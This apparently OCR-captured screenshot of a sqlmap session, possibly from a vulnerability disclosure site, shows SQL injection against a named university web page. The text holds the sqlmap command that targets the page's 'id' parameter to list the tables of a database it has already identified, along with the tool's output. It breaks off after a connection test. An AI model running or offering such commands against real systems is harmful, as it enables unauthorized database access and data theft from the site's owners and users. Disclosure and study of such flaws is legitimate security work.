 sqlmap
[17:10:24] [INFO] retrieved: wpc
current database:    'wpc'
[17:10:24] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\rcccr.ntnu.edu.tw'
[*] shutting down at 17:10:24
C:\Python27\sqlmap>sqlmap.py -u "http://rcccr.ntnu.edu.tw/news1.php?id=19" --tab
les -D "wpc"
{1.0-dev-nongit-20150728}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:10:36
[17:10:36] [INFO] resuming back-end DBMS 'mysql'
[17:10:37] [INFO] testing connection to the target URL
www.wooyun.org